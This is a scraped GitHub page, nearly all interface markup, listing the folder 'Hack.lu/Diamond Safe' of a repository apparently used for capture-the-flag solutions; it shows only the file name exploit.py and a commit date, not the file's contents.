<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> NGA99 </span> <span>/</span> CTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/NGA99/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/NGA99/CTF/refs" cache-key="v0:1635754551.545152" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="TkdBOTkvQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/NGA99/CTF/refs" cache-key="v0:1635754551.545152" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="TkdBOTkvQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span><span><span>Hack.lu</span></span><span>/</span>Diamond Safe<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span><span><span>Hack.lu</span></span><span>/</span>Diamond Safe<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/NGA99/CTF/tree-commit/1405ec5d1b70e0974daf150e0e53fcb94bcaa654/Hack.lu/Diamond%20Safe" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <span> Hack.lu </span> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <time-ago datetime="2021-11-01T08:15:51Z" data-view-component="true" class="no-wrap">Nov 1, 2021</time-ago> </div>
</div> </div> </div>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
